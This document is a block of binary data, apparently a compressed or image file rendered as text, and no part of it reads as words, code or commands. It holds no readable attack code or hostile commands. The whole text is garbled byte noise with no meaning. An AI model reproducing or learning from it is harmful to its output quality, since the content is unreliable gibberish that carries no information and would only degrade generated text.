}=����/�<E�`AS,�ьъs܌k�`D7p]I�^6n���[fx�4MP��v���jJ���ˏ�T�ǘt�w��n�aȊ�&�����g��W����QA-�� U�^쯆3����*�9�"U�x�8�^�6t\����u�).�y5p�KdJ��WCӨ�}���"'��y�.T�Uz&:���,s����<,��`�yFy�G]>����P�&~�V�$`��<��R;��+X�b{���$�Й�h�B�����~��Ւ;'�fsd�"|�����n]��r�;� ��mmޖ�^��~���:֥u�<�5�*�W��w'� �.��F'��?�o��m����^�T[j�Sw�h
XIϙ1�?�鯓��5U�bZq�l��ĉ���Ms�o:��c$�ќ������0��I��j�+1����Ն8�H�� 2������WΓ�
0b'o�J·�^��P�y'��)a������(�_m_10�@�]��P�x�ŹM,�䙪�����;��5`��/o�%�B��1���[��Jژ�ęUb$a� �Q�NY�Y5���O-;j�"��'�@���0:����P���!^Z��p�Il�xH����ܮ9s���e��p�.�|�*��>_)�?.RB�%��r�M�(y�K&��ĩm)��J����ϐI_Lg��;��L��Z'"$M�%��I`K4sL�c�>����h7���Z�������n��lsCEI����5+�H�C����}-���ֱ�̤��XpRʔ���`� ��|��0�AΩwҪ�"fN���2/UԶ[L�
�#�y̈́�,O� g:��
��Rۜ�>#|{��!x뼸�{�].���ŵ�jg���Q)�
(H�\�-� 8 j��|*j�|�%��(��`Sc�t�ImK���W�ɤJV\���a�>G�qѻ�'c��o���s^/5T��ޡ��3����t?�I�������K/p]GW�U�vվ6[E4jcǓ$A|���v'��Q0���hF_O��̄׋:=[
��:�&R�#Џ|�j�S� ��1��$l�*�B��:�'�tA�F\}	�L��<��D�\e�g�饣�8���q[��i��<��1��u�g�`�H q�vxs����.̮�����y+��y�utA��i>dhˌz��t�}������WԀΑ���8��Nqb]��mٶ��l����/+�
��R� �a����踣jG=��(Tg�S�+�='���#��>Zd!�uu���5V�5Ǚ�%��nU^�u�㩴T�v<D��7* ��ıE�!��'K�^�D�s�o�F��X8����Н�W�u��z�a��?൑�� y�XJ���x��H't�ݿ�+�z����O��E�J8���|I�Ou��أ��$4�29�o_���A^�x3O���8r#�im��Y���h�=�t�?�ї��}t�h��%%L�,��9�W0���y����֛ұ������L+˶�"�(����57L��#Ӯ��ص�q_�O"b�@�5_h2�=2�	�r�=Y@�;�L��oĂֵ���3�R�!���W?����A������h*��t/w�;Z�I��#�I,
�<��t���:j	�cs$T�+v%}-^~� �hW�eL�=:�cQ��+��� Bt�bJ��2)�Dv�3䁨��C�ܧ������̀�XG���N����u���}����GR�iP�0j���:t?�r5'	Z�� �=�Y
�]��� ����4H�41( �t�~��}�k��L�RuΠ\���Y�?|>�F�����q�^vYX�i��h>D����?�F�n��i�Z�uޝ�k{�����\x�i�2��c��3N�T4�>���:���J�<��f�g�n_*�r���mikh��[M,�O���8$zcVL���� K���&���n��[Y���?.�Ac�Ua�Ԝc�'�U�w�쭟@�*�vq��o| Y��*)�Ң��!��ïBݽs�:!
|A�������Ə�w{�h�PL�Xi(j�Udp�^'��I~�~�j������M5��]���:���n�9MDk��}�;~�$j��z���c+W�6���JY�?xLh�� 嫪8)�L�*����qV���8lo��n�@t��GM-�s�}� �Dz�}Ƕ���֢\�n=b��5�֞:��/�Ur	�}I���(��O�lsh�\��7�k��ý��˱o߬���j?T��9X���_6� zx��]�x�.���a$��0��:y����(gPb� ؞d Q]Xs�B���jm}�n7��nzMI�E�J�����)��4<F�\\�;��yGv^��U���R�s:�$@Gų� �3��������V����wݩY~�>4�-u�����vi]#��G�������t����sD���t��I)����r�G�3�_$������á�z�H]��cQ�c3yg�� ��>߆������c}Bְ�'�&�h���`�l�VT��2:����<���XY��r�5=ήUp�+rHZǙ{a��:��9@�~&h�մ�u�j�RSp��:���Ӧ�7s�S�@ѥ��1O�HW�^@ߔ�u=���e��:HNLxXmpP��9	�c�IX����oo�A���$�iE؅��qy��ȳM�E 
f��}��:l�i]���ܔ;~�W42�� F��bބ��L\�a\K������>R���������g�q롶��
�[N�{R�ڪ�51<�Hd��N�飯�XNXYT�a�l�Z�qX�*�5��&Nf2��g�V�(��Oj�p��p���Y�;�)⠷�]�u��䊥�4w'�h�}s�ޡĠ��3��pH�I�}��Qc�9�yj��B~�����m%�U�L�[���>%��d������}��QEGƓJ��eP;(_+춡�i��Z�ܹz{���w
+��~�m�t���52�0�JGY"�.=B!���/L����ɲ簀t%�xr�l�h��D�'nYk�,%q�6H�I�=��ۃi�z�� K�Y��)�e��i����8�6ǲ�'ش dU�]��ٽ�}{)oJ���; ��S�����ƻ��@?	�J�RH���n%�p�ڥG�)�L��NV!k�;!o�f}bv\cb���j ���`�o�d���j�4���R�$���&(���J�
����ڵ�S�C*|�DQq�g��&��W��{�C�e�� x�Q�4�O�GA�g��\rѠ�e�F9��It��Yg�' ن-B�s�o�j��HZ"@e^u����0�#Z���<��J_�!Y��NG�Xu3�3�;x����$c��G1��M��Q�578�r<�����e;�,���Nc� ���?���%�cp� O��&���tT� �3�&��a�
8��h�?�q����#L�� ��O��N�e�w�7
����p���0�Y.���������2�/�M��dX1%v�M4��S�� jP�,��E��޺ֺMU�c�̃�m� �!��%C�TJ��eA<����{c�5o�R��sV���6�$5T�SX����� fO��� M��L��J��Z�GUUlcL'TI�K� �����O{@��G{(�T��j�Y�SR�t��<�{����50����g�g=������پԑy�ɫ�$�.�$da릏��Ɏ{�-�e��=��]�NI�2(#�#�?������FZ�N�NӤu"O��e#$w���Z�k�q�)�g�G4�h�SF�u�(#�;̥�lC8�����\��kh�аYTJ�e9�������wIy*�;�$]�2�'uf��y09�՛Ϩ1�����%|E<Bq�|l�xx���Jn��-��:� U�Z�&?v4�č#t
�:�X��R���Y�$�/�׈x��J�+�iqj�@$��M`z�<xYn�pFNZHH@\d2a��@Ha(�S�_�g��s��{��Ͷ�b��t���O&���;ժ$+SGV�1��cH�%� >�3��
�^W��!<2)�J�$���n8qi�>&�.61��Y����G�AM��6Wa`p:�Pm{h��x�����m��inC�j���LF��ߪ�G#�3�~�G�����b�,���O�6�$����Ut���m�q����&�ޑP\s�<�3��}����2q��*|�c�)ܒ6. n��g�oq�;ׄʚe�q���
3�)���|t�'#=���
먃Y��y���G8.�޲o�t�X�d��̐�U�{83����V_Mg2��2���k*̬����@�&�L�`gZ8�u�%`�<x�6ꔫ���r�*�ap���L�ɳ�3�.���GTDU�2|�0!F?�5'�G/������pUX�Uxjܨ���I�$�-NH�+�7�H͏c�U}b�Fq�n���aH����<��3��`c?鯙�f��_s��|��̑�s����?]Zp��1G_�g�e.���C���oz<x�rEΒ?��|���� q����3��3�'�,���w���v'�?�ܤ֡�󮎛� ��l�z�}�gƿ�e=���x�� �+��O�Ԟ��~���?H*Sy�՚D��3I!Ɋ�t�#\����ﯚzp�MK��MGR@m�y ��ni��ۖ8U��G�Z7Nn��g-�y�H���P��䤜�,ܡ�l}�{j݉`
�-��((�����䎪�%:�'����#E��>���H��f�Q�A2��1ј�g�L���p Q��<�AW���4m�Deʞ��;�`��; c#�O%+"��Rs�eݿ��|��5�oK�x�'��8ll�e0�2�I�R"���p	�q��qmUQ�����V���5m=m����)�[ߓ�����Y[�BF� 55��:��힠�~AA^��>�z�MM�ϓ1��,��>3���Nn�塗's�0��k�2������Ǻ�b�V�	��2d�O��r^�x�!����eMxx���>%]���i#]��x�*-�\%lv�r�<�t��=�8ِՒ~a����U����̲P]mw:�N�۵¢�x�`��(8d#�	V�)*A�FEC��0��Ud��������5owM�Y�mv�O�ij�7]��,�W<pּ��a��#y=r2�9�#ҳ�����<�~!�_��K���g<;�Yj(�U�kSW4�iX/�@:�����e��\KSR��@q�jX�BSS�SUCk���t7(y)ݹ�dd�q�F��ױ�bu||g	aԞ�?~�V�uE�Z��h���J�L�t(ж{d64O/��Ԓ�X��������Wk8�i��u��Y�鄔��˘F��%�=FH�%5�U��';~���'��?�g��IBON��)��RT�=q�8y�ër%/m��M�(m���ޛ�j�U���_, ���H�2;�u����} ��.�c$�)*�T��LUb��ps�:'ڮN�#Vo�ᨀ�N+2CR��9GF=�N�Xe n  	����U���('o��8�cR)��Ȉ `䑞�:��Y��_�Ī�c�3�̳�)#�FV3H�����N{~z�UY$�A Cj�P�/�Ǩ�շGQ!�����[9��цU�K㘃WP�B�*����[~ ��М�Id���x�%Y	؜=%[��9I�[���=\� �� ��L�߇�G��
y����{Η^�קr� Ci���&�SGC�/�1�h�/�"uPސ�8�|�Ҕ~�����u$FкD���:	�3���J� ���J~$�� �o�<��u<�<�� �onڴ�V�`���&�xQ�1����E#9�����+#�3�/��MV����J* �4͖Üu��{�@�H��Ƿ��ic���i��$L%�$�=��뮨��d�(#�.��X�'�u���������Q�hF[��VlV�t�+!5���'A��;�1��7�
6H&��Ʌ��'+v'?�N����|��<����s$@9�xzgM�Op�1��"~�����DĴ��E�/�0:�>�H��$�z��H/�\��y��ېn����QX癢����a �@:��޺}����ؕ �7+���Ď qN�x�v�c��-�j}�l���i���@*s�G\���ҩv�����Ƭ;��yܬ�r�+d������Y��E b1��:�a�N��1]V�g�c���<@g�gjܼ:�����G����2�QKDbRK�,B2 �za�8�7���H�rR�ړ�φ6�D6��=E#s�j�Z�K�T[�O2)! �#�'#��BqT�qV�<��2x��I���p]�l��ٮ�]U;@G��l��F}F=�f��������B�%������պ��轾�:�Jjl@~��>�S�ux�&v�\J���|,E�-���ON�d��?�\z{~�gO��%��V��<Eʛ#بgJ�N��Βt �\v�k�48���H����7nQ�����0�_\슀c$����:��?m�����m]��2�_g_)Z8ggQ<�K�ezOm�;0*����eHb��<�JW:��>��N�����n�̳O�Gk8��sgԊ����_���i�Z�E)�=N�>��c�v�3�.��t4ڑ���I�\A4�L�������vf�c\�H�YV�� ݏ�f	�w�<|Ϫ��X�y��Lc�EŅ�i���%<2�yyY9G�G_�I>ͱ|/�W�6������.�r�� �t��:#�W����(�|ʯ��7��
�8'��t�� ��������O��'�����k.��BDma��U·8�>�2���qȮ��/�"�TBNѨZ��d�Q3��8�@�\�M_:jQ��+��i+v�U=J�������V/��;_n��cPM��\���I��yQ�^9�x�U^�DTiu#;2#��IOJ�3$I��U�&@$�{z��v�b7e�����.EHGI���;19������%���ï�ksSZ�8ޢ�r�Au �^��0zj+^����ֽ���j5T�bz�H�IXj>h��aϾp-N����Bp�1�m��I�ZQ�L�D����9��`�Rp�r mY).�se�0ܤye<��c�uʈW�Յ��|ԃ�&����)*}��N����:��c�lSy���yf���s���è�R�r#��o��17O椩��-���w��t�T���8�Oq�2*�Q̗E���ā|`��p�wn*9�m��m���f�\��69X)c���uK���r�z �\�x�A�}��.4q;�\J���Sx�ҏ{��o��w_1�7��6F�Ɗ:�AF>B�D�u���EJ8����s��Y*wE���v���K��ȳ�x'Av�
��('�t�񯱻��S3E���&Vж�y��*�d��l����N4w�<.�4Aޤ���jӷb����VU��=����Dî�޼DkN�ǌ���I�W|���
��:��1vUZ<I�ӝ���C�."[�ξ�R�D�!O�3�r�� ����jl��<q������4�l�ޥNXڱk$Y�I[��>���c�/�Zg�o�Pّ��m��N��.4kxI����YI�!��zt�՗��Y �ፓ�Wn�;]FصݭRQ_���Cm��#,��r��̽t��4�I܏�ZԺ�3l��_�[W���}��骶�T�J��SQ:���2���r��GQ���F������Ȣx�V�H%)�"N����5Vƥ� D380�Mb���O^��`��u<<O�p�GUs�g��Z�m�<�L��yr]��Q��*~|�~_�G�<''�3�T}F6OQ�� Ū=j�*t�#`�������I �;m�9�+�u��F���)	+�����UTtۂ�z�:�H�,�G?Ou#��ξdɰU�2�҉�F�Mٕ)@�s�M5Be�'���A�y`V4w�~��lC������[[��H�Ѫ`�g���ud[��<A��#�ړKu��Z�����V9@t�����Yܺ܍�ӨA��@�QG �I3~��B	<�˩C���կ������5M`��������`GC�}t:��hN��~�z���vݽ�}�=�ݶ��z�r�CQz��а�%�R�*�W!��&�ގl\m��å�l\-6CS,4p�ܹ���1���#�($�Lz�d����Um*> �.۾�@��AUQ<�#�8�{wԌ~���6
�2p��<��`��G>{�r9?����鮾O�A���1@}�CD{�&�S ��p��.yH����sl�j0��t'�u�V+N���H� �GB=}����gS	w����+.w�q��5Bب��,P}u��ow�Ʋ+]�D_|;��55we��Yi�L�F>WЎ�V}��H��J��3]>�{O�ɰx�p��m�skN�v��;*F	ԁ�~Udf=r�΂�w��Tt��N��&Z����=�OF�+š�y-�5Q�Wo�ؔ���5+%V�����A�Ѓ� İ��߮��z9��VR���庒0��Q�ho�,����M578-4��" ��X�.X�==t���5�%���x09�/����*F#뎬t3#(�Ȗ:���ߑ"�鰊�:�Q+K3,ό�u��#0��6lkR��Hp��}ޖ�:���&�AM$�6�9P碖���HԮ����M|ʦ_O\��<ƥ��g�V
���m=�c��֚+�TAYp�4ӑ�G��Ҍ�Nep[��ճ'#1��ܩ[Uu��\G������R�Û�\4T>�[<�r�,m!�����#:�+d�nRHƋ�ڮ������+��nnM �����4�4�T��O&z{�z�,m���$IO�"?������p}�+l��q�G�QbW�|�(#j�E( "p7q�XY�}U�5)�_�w��h�
����#��li���q,�'-҂FO������t�Fh����'��".�SY�U�������y�x��O*�'#Qz�+���� =Z��o�<�V_=y���21�G��V�V��j�^� �wRO�˚\���nW�Ò X���yH��8�-M�^�[;^��5v����|Ah������Ud��t�#�{�U�Ϯ���D��ē�[{Zᧀ0	K%:�1�8���=��J���5�#HWq�5Қ�*z��q��ʲ�tbO��4K�^݈��$xiGI[.���p
����8�e��|�� �̤�����+D��ªmӷ�]~��v��ݒ��QV�M+Ӱs3�td�l>���_]�X�8_q�
�=vr����{����7�v��;��������MIWN�������8+{���}9�c���.|�@&U}U��ҳ	��Yؗ:yhw*���GO\�멏^EK���Xt ��t���4y�B*�R� ��#��q�=t�WX���4�G�0�o������P��҃��޸���4���md�o*tN�u�\��MQO:��~�B�����ٴ�d�.������D'���?:H$��d� ������0>C��\F��oʓ�/�����>��O�f�#��ks�w�z�_��jǸ꬛;x�B��8����ej�<��W��PpR;� �ʠ1e��� ��=+������3��(�ݒ�a��
�tj�{��U�)=C4h����=�Gk�h���o���	;8����D.wͰ���./U<(��`>��l�e���Yo�w��$�Ү�q��ڧ�<��^{68?2F3�m�먨�i��nA�fx�9vHT��7� ��JjKM�B�ђ?=����лr�[/�nex���������ͪ�y�$��u ����q��dpg�W���H~,��tP��qӭ/�V�#d�I���
���֭�bT9�רC!���[�<t��KG%M�������t"J_�4mKA��3�P�)0�;�gS�c���^�̦=��O3~ͧj�P��ica-*�u�#�����1�Y%{��d@t�,�
`Є�A�T�+h�$6���tP�ˌ�����VZ������n}9��r�c��Ԣ��Ϙ�'S�cfQɀ����;�V5K۱`����?J5y>3>#��8�� ���끵�QP^T�� [��P��n:m�:c��WP�� ��~��ӕ�D�I	uVr0��H���U��n�9�&�숑{�Q�(�-u��IW#�}�yO���Ϋ�/�gz��3�8�M�g��n���i�(̋S����#Zo��}��r�
�AĐ�v	kc����G$BI�}Tc?MhJ�ڻ�:��N��3J�PE���}����u.�f�uk�C>ڤ�8���u����VE %E+V1�!H��JT�^�[D��}p��#�h�h�kϘ��DVA��ua�4˲[�U|K�N�,1��-�W�mÂ�����Up��c�Gyu��+�ƃ�'��7PH�Џ��@~��N�N������|\���۷jͻS��SQ�Ȕ��V���8o�ܣ#Ќ�ŕ�_���stܚO<H7~�x�QҖ'����<�tö;u�U[�M������G��"�D3H9����OQ߮��{�ȹ*�׼iOۧ��玞�U=:}}z��5����h�Er��:t���p��1l�9�Ԋ������5�l��NƤ3I8�9�'���Yz�n��k{�G�ۖ��?d�:��6��m�#g��%d|�$�$i��6{U�+z�r���߆
y�}�ݭ�w���w��;�Y��D��X�����ΆccT�g̬�dZ��na���O-=ATxW��z�]B�p_ψ��wF������� ���Qר����2X�V�^�7;��V
4zq[[c)R�<���Ϟ�9�-��*��xߵq�6����@z���O����F�L��X�B╂��k��CrA��<��ǿL�Ԏ�Uyw �D��PH<Mx���S���ߛ�>[�ɵn:�.;��)���Q�K+���6$���ׅԱ�.0LɽA�?Uf�� Ot�<h�7"�=�k� Zo=�O�^܍]$*���9G��zt-
>fc#����]��=_'�~YZ��#�x{ad��%��Ө�4l�R��Q0͋��I�����d|������d�	�#.��҈�9�1����՝jP�`�f4/s��:��q�����sψ�`������?�O(@	��|�o�Q�[�3�A�?�;������$�;eN|?�� M�
]pW��t����'\U =��NӢ�oo<�͉p������{k��Y>%�x���ˆ�L�����"��^���������a��O*������	E�)ǯS�~�v\�����I�v�ƕJщ�)�%�| �q�Iƶ�~j�C��[JaB�F��4��(,�0#�q�M���N�_��K}�(!�[�]-�BD1I�2��}473u����9����i��I%eLaa�^�d���銚9%�UX�`{u#�Q k�Pf�v&f(�<������;��ܜP�Vqj�y]����w���oS�#X���~�Ot��+r���ǫ�Ņx�?���t�{W��=���实�g��:I>�M^���B�c�#'����%to|	C�/��2(ɻ�.���vu�љ1�3�N�Ր�Ѓ��j	_0�d��
PSTDҥg�h#!�lc���jZX+�m ]Y5�Q�px ��<��3"(��(�=��#8�ԯw\�1Q�s���b��i*bI՚?4�o|������O���� ,s���.+O+U�!�W!���L���ēM���e�hv<�k��8�M�u�n����h�84R�7���\nG��E:n7Z67	U�e$���k��ٶ� F�5�׸)-��]�o&��x�|���맺�B�Z	A���^U�u�'v���I�I����[zi��p�+D	�գf�5��`�{	2Ō�<2k��w�|4�*���Z��2$G��׷��vӕ`��J�>�[�k�$]��f��1�~��!a�rut�ݳ�����%ӊ���>YG#1��� �[[�d{m[�X�����J��?h�xy$n��\���
l��'r$\����-�X᤼3�g8y���U���hw䮴TH'��,�����Ur :�U��y�� ��=:���y2�<!�v�%o��/|CY�����Gx4iS�z�n�TWs�4}�P)>q�Ր����6���3��;Y_�����765��Q�[-�[MU%��t�I�w�eZT�U� �Y!�2RT`r�:���gI�·�R '���Dz���C�[!������Y_g���UUH����0��������,�@'QnYc���;u��JڊZ��`�*�?2U�$�u� =-l��o[���J��d�H?CͰ�s�v� �4z�a��䊕���C� g�ׅA�s�]�� ��Pz�'����?�*�;��2u���k���̶c3����F�y9��S�U�M��V�.v���d��6#S-���� !����|���E�%/VHc�Bt�����c�"��R'����z���zl����G�fʘ���2�o����rd��0ާ9ԅ
��i��X����Xޞ3�����g���ݧ�Ĺt� lLG��ڲ���UeX�GH=�׳/ч~ڈ�� �F[�sn�&eN��PU���CF�b���G9����J�F�	)rR���z_�!����$�I\�I$��:��HǮ��C�u��$�ԩ�@��x-5D)WU�7�#LT��L zt:WM�g��*ٞ�˞8PoFiiJ�Z)
�l��Y"��r=?=
�޶`�pG�>�7D	��<���xb�������i塈:�تǘ���PDkf��B��M +oP��Ok��9�r�j��v.ע�_7���mN�\/7��#�������ƪ샥)���������2�k��+�=��탸'��n��d��u1��S� |�џ� s3: N��zI�N��t�n�K|ʛᵵh7������T.#�z~$���A�Y��]�\x?m����i��Y\N�D9$N�����K�nO��d�*�F��p�n�v�Rۨ�j���9�e���|;��y�o���.���
5/4��"e��� ���׵�x���'��
j���i�p��P1�>�Ji�'�n���Ċ��oE�o�d(�[F��?x����Jh;�� ǉ��xui�QM=�8$NG,����c8�L�|�|H�Nq5v�E5gx�=0���wV$��s�2�����k��kΣ������0��ǧ���{�>���p���Wsx~ޗʚ͛v�-� Z6r($=JTRx��y��}O��=N�
r`^���L�:i�O�?�߅��(!�f�ڼY��
���-��K�m�@�e� �wEc��Җǘ��1η������~������yO�XkW,i��bu�62=���{��֠��ɘf17+�/?,o���u&��,�QZa�L��� ��9oS�*W#Z y�O����W��������� MQ��ә�� �q�d�� @�>H=?��n�v����ֻF�o_I�����om[�F�Y@�-׶�c��[Iq�!T|�~��};��>�&�+˜ǩ'���~�����#� 䉝�Yڒ1o�j��y�U���%M�!��8�i������:+����#�*�}/�H��D�����F���� z��mX�rA�|N�a��n�<qyk�)y`�P݁��~�ԝ� �ƗX�#�f��M��>_:���9�͟S��]kN�9�����)�s��>�F}��Ơ�C/�-�<�>ྛu���̅�������c�{�E�d�~��9�ˍ#�u'� OLz댖������_`zJ��i�4T��J��U�8^��U��N�Sj�A�N��[��p��P�N�Uj�� �3��O�:%FM�{U6L���P$� Ĉ�\��Yxqr���+�B����6q��	�u������F�`�V���������x��f�x��/��g�ܔ�F�l�4��<�"��L���p>�օҽ��{��CX�1.��R����7�����vn-�Q_;���-B���FnQ�L�w+�[{k^ ��T�
8�Sa���OT�/_!.�`U�F�b�Ye��5^���S�t�7��c=tP��; �O�b3�΂���m���"�G5w�^���;���Z�gG����=V@pF�|���L>w���[ϩv�Y�Xڢ �y�$/��Zm�E@w#��Ig��ڟ�H� R}�=4"�Y���EK���� �V���b�/��:��iUX,ﺝ�������q�P�X�)�yq��Ȯ�Z�MH�z���$���o���`�xᥥ_���s1������U����Vs��/�K5߻��uo�ṈC�rVU�@%��u�����ӂ��\�Ml1��1�4�ҒA@�I*}>�7m���J�py1ݳ/�k�׻6���[Wv���U��ѷ.ۮv���I�jb+$N=�� ��Fi�lHͅ^bm/Ä_�t[2ð���6�㩵�*��vE:n�` D�����5D�0���������O��J�R�]
��-Kd�Z�ѽ�l4�v-�Y]UL�˲eEX�I3�0���5���� ���TOA�l�p?�Ņ=�(n��m���d;}8sGXs���q��q���d�k$'�^�ɚ6�{��s�� �׍;��KAMr�썍dV�D��SG̪I��L����O��ԙ\����Y��g�>#��]�[�]v�?�eu�&�M�?���x� 8q��x��i� ����TG���?�n߆u�tΐz��a�Y��b��ˑ�~Ť�j[]5�SS�R��������z/B� *7g;[Ĭ���ᗊ��j^[Ov���?�����4��A��R��&u�z˧�.�_^D�?��G��5�6�����9&5�P6=����,S�~ɭ�!woQ}�D�:�U4�c�e� ]��[{����-��oږs'1/��=?�����Ǳ�q�#�e�1�� �^�9�߮��Y+� ����r4�%U5L)%!�fVs��������w�*�Y�̋7�$kPS�j�	���G�[�d� ?M��q�g�6)����TVM*��F��+���=�ϵ[|Ȥ�or�||x�h���|���(^)nJ7�yd[�pr�R�{�'`��ޙ���;y�R��>� ��,78T��T��� i`�Y��N�,����Q�-�����a���m^��]���lG��=��8����$^p[�f�3�AODgnD�ܨl-�GܞZ��l+T�ر8�
	�Ίd�<`���݃S��nr�C"5IR=AC��B��!kh��"xeڐn�𷉔�Tw-�Q�k\��!���F�\���Ib��ʕHeq::������}�?�1JI�R�z�/5��~�uX�L�D�4�i�}�l��]S)�v�q![r��\G����l�����4p6bs���>�#ej�"C|��x��ۭl57���;��]c9,�c�ON�Mc��Cۯ��YdJu]sS�I]T�@yH ��~�i������b��<J��q%����$o9��*M�W<��O�*ӧԸ֟�;������
��5��7��� ��_Wt�mxj���u���y=o5t�:���'�u=�W��dkl �N�t�fI�).0���������4�;�$�~m½���e��6�0$�2HϮ��ph�>��Ȓ��� ������I}��Ͳj�-�n,�K���+2���8:�z�Ҙ]j��}p/P��Y|˒�䛎�5��#�OAc��콾�t�k׵C]�چw�B@SQLŤA��D=�FGF���+ǉM������Z�Mw,�����t���.�Wk�Ss�sj�w���u���1���V|s �O^�Ie���X�%��( }N�u�/�-�ژ,r8�7�<���5���x�q�u�� ���?!��ϦzCԀ����*�2�xE�&���3����8������Z�-&���%�/��ğqo{��>]�pZ⥄jm�|��>H'L� ��MR�_�ש`6�Լ�{��{���`x<M;b�7����^h��΂C�G���9�3찳Fox�+}`��$�$3-?��Ive��ʑ�ޙӪݟ2W�\P�����b4��Xss{�� ��|�{��
������Fu1��2<㘫�g��p@��R���Ww]��)^�9Q��lC�禒���;}����<�'2<�J&f ���}�b�����C_$l���J�Z}�[�_jڼ�f���Ʌ�c���{�	���-̿b;]z]��-��u���*^��y����W2i<�Y�ө=5�t���#�X:o�ͮ�(��i�W����p0�}^�:�D^]}�l0��Z"p̸	��j�����V���q�j�T�'�z���]��C`�0Ѝ �tX(�@WY�t��4��� ��3�v0A��쬄1�����բr�u*M����� �?����J�It�
�m𼧃v�`�ۥid���Hm�$�<U��e� ���Yb�����_'� zcU����ֿ��7�ğv�UM����#�Hc�E��X�Kf,�Uy��Ii�`�?4I/9IB���Z�Yǉ�ַ&-�H.4U��n����Qt�#�uR�~O���} �蒖{]�̏����{W��o�Ƴ;y\�ut�����K
���W�7��E�z���~���W��AQ�ˀ�#� ����If��'q-l��75Q��5�0�四*������Q@�sAZ�#�Ҧ�3�Z8`�H?������t+-;/���O�pc�m�KE�0̑���_���:~����G2e�p�"m8O+�����䶌���#��!JG�,�|�ps����tq��1Z�<������/#�����~�ڗ����=����lg;[r���T�م�6!���=g_+��֔]��c/q:�~����n��Ճ�[­����G�w���e�쭘�����-��G����GL{,�G���z��U����`S�Q��O�o�Q[�^���Y5��|��*-:�p��"������?�O�x!i�l̒�BY� ��
iH�s�9�HR:��Ό�����%_q���M<��GQO<,�C2GF!��$u�}�p;�<Mr8��A��6oGKR�[��s�z�Q�X�$b�vi�C���c��Y?]鋁�B���k^��/~?a��xSY�#z���F ����׾���W"]���3�4*��%O�� p��}y�N@�V��Af⩫�Bd�Py�E���Ρ�v�I) #�󡩪�r�Uxd9�����y�z�̋|p������ܬ���(^bUT�#�!=Y����:���~%�E���?W�,�wx��q]���e��u�(얣/�h(��8c��o�l�mj���5cK���<G&ߢX�јd2�:skM��N>�p!�-hh���1Q%Z���duo�l�cV,�Uw9��WYb�Db|�VV`{�xd]Hܗ�����,SL�S����_���b�KlP`t���7G^c����^�|���[T>�a|�%g5R���F�#�����nW9����G:0�o�H��j͊��;�x���r��wt50s�DA�h��X7�d�h���T�̻�Ҋ� �*�,���8��Jk���'�~�G��fŨ�yV����[Fޭ�\i�-�E�*��\�D��"��i_�T��I8U�4s�`����(�;����[Lt��ED�1y*\�>��=5�zl��#wZA~#��P�]�$�`P�F���1-�-��k���sM�6%#���M'��Jy0?>ml��?����_���f��^U�.0���#����]}%�VӬ�6�F=����T �.O*0S�z��fc�B�H.��B��,����	'��#�������{
������9-Ց%8��h����`16�!J��$o+�ᤱQ]6��;Ի���-�b25\�(h�
:����=EzW�,ك���V1�<͖�<o����;"�x�����4�ֳU^.� ���L�����	�L��ƽS��ľ��.� s�Q��Ը�����u��Gğ����v��ޡ�{'��
ANZ�N@T�ӹՃ��� �!�s��?_~��f��9�)b|J|����(���=�SE�E} |��c��v�k�{�>�9�T��XƽX���j뉉����&���,ԳyajTsF����֩Op� ���\A���0 �mUe�	<\pHq?e���:�!p�g�ۡc��e������D�� [{��]8gb~a�� �	��Ӄ����[Tj<��H��QNDk�l��w���+���9�&Z�P1�]q�%wy V\¤d� }2��
�q֣f���L��Ǚ�*H����mK�:��=�<����Q2,��NnVP>�v�t�N�!ԏ�s�n*�V���N�K��=��hH"��0}� H���>�Z��:Q����S:�v�"�����-�7�*^�Yy�� �e���F aac���{I����= q͜�v�ףWe��k���07T~}��1��H��9� �C�
�~>��W�5MU�mu<������������H?�)�%w��>�F�Q�
�����]7�C�E���?*Q��k0�͖D
��T5Qr��<��.W�A�}1�_F�цi]~%��"7��|l�[2yX�IW �RT4m�v�J��e�\:ߧ�=EX5��.��m��P�&���2�Im���%�'�^[��$�<�:�5��mV���H
A�;-�~mG�9��*㨧O����	_,��ө$�>ڗ�ϐ�>�x�ibfh�A��d�� ]Y�i����$�12�[44���$R���>�1MC��
�^�Ml~0�X��}lYH	�f`��-:˫�f�����},�����KjO&��\G+�?-o4�� ���El�q�������f�f_o��� #%��D���u['�6�#%F��?��������:m����@��9���3�͒~:�ߓgsG�������i�-��V�6ZE��1��������I�M@�*=�����OQD���3u�kx��=�Ë�۔�Ge��r]�����̼��c�$��9=����0��+���֑��K6�?�l{G���n?��elo2�B31 ('�q�L&�!�9��[�?R��ɑ����=���;4}�� ד�D0{�B��pj��� ��ݱ�X�6]�c�L\v��3�j�)�)i#�4�
Ĩh�~`�� <�W3�'hg��Ȅ��E~n^��6�İW������zD\�| ��W��(�*Nm��.����I�s���v���}�BG@ˊ�:C�hȯ��%�ӽo�Oe�� �[�|�J��!�O�W��������;���ܗZu�IB#N=#�s�3�b�̒]��"Ww�^?Rl>o{�,�9m�Iȓ<�\�
�?iX�^���;1��aI-4ɷ��ͽ����J���駭���]���O�ru��<tP�?I�o�}NM{�*ɲo����kf/��zk�F�hК�2k�>#sb�5U����g�����m�ޤ\=7W���MV�|c����J����*q�D�LV� $����"�;c���;�ٵ�q>�x����X�W��2��ۥh�� XF� ��D���N9&��VX-��?�:�]Zi �D���rz�zͱ���&ƽ�'fH}���6�ض����]ͻ�Uږ߶6͎5j����8 Fv����Ps�5��]���ۜ�ԗ~ ��2�p7Ŀ���m�Wo\���ݶ����Þ'%��nu��VS[��$
z�J:��H�ᙢ`��s��:^O�1;n�U�ܭ�#�nD�Ttι�jkĵ[w���wkۊ[��|#�QUT/6�
���Ct0���F����G�Y�T�a�_��5oL�5;�ם0P�?�pfR�[��o�:����-��[-��$��	`]D��I,�Dr9��fP�S'��d�UޗNB/m�����> �F-!ib@S�umǠvq �B����t�4SsT��8�$z����-�QVԋ�b�֦��M�7N�ڔ��J���T�7LH�G����>���>%��¿x�V���IR�2EV�|�� � ,kk�Gr��-h�{���%�?n�H���8�����Wr������d�Q��2��=t#?���y��K���֣��ih)ڪV���R}�P�N�|`s���T��,�ԕMKp��#���C�G<G�6_�$�=�q���/^��d2%<�M�x#a��+�￣���w~Z+��-�$TsS�'�d1H|�e��P��*�5�vS='�=#��c��[�Ͼ<M?H&6��ƸM�����J�*��ߦ�̽���[0n[0�_g]F�w5�š� ��#���v�� 9tK�󚟼���v���OAG������G�ƴ܅�"S�=�5v'-*! ��RI'U��)0�)��;�rh�0(���h&����� �NF�I���LI�Y�W�U��z���-7JG��n��Iи�#)��Yԃ�3��;Z��V�Î7שּ�e�;{l^�xnFY#�X�NB��y�W9<�s=u��И=Y�O���������$�n�C�ꑈ��'��׮�k؇�ݞ�